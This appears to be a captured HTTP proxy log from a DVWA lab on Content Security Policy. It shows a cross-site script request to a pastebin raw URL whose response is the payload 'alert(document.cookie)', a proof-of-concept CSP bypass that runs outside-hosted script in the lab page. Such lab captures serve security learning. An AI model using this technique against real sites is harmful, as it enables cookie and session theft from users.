 157 http://192.168.89.129 POST /vulnerabilities/csp/ ✓ 200 4703 HTML Vulnerability: Content Se...
158 https://pastebin.com GET /raw/ZFnbmjBU 200 493 text
Request
Pretty Raw Hex \n
1 GET /raw/ZFnbmjBU HTTP/2
2 Host: pastebin.com
3 Sec-Ch-Ua: ".Not/A)Brand";v="99", "Google Chrome";v="103", "Chromium";v="103"
4 Dnt: 1
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: script
12 Referer: http://192.168.89.129/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
15
16
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Fri, 08 Jul 2022 06:19:15 GMT
3 Content-Type: text/plain; charset=utf-8
4 X-Frame-Options: DENY
5 X-Content-Type-Options: nosniff
6 X-Xss-Protection: 1;mode=block
7 Cache-Control: public, max-age=1801
8 Cf-Cache-Status: HIT
9 Age: 100
10 Last-Modified: Fri, 08 Jul 2022 06:17:35 GMT
11 Expect-Ct: max-age=604800, report-uri="https://report-uri.clo
12 Vary: Accept-Encoding
13 Server: cloudflare
14 Cf-Ray: 7276b510bbe29e5c-SJC
15
16 alert(document.cookie)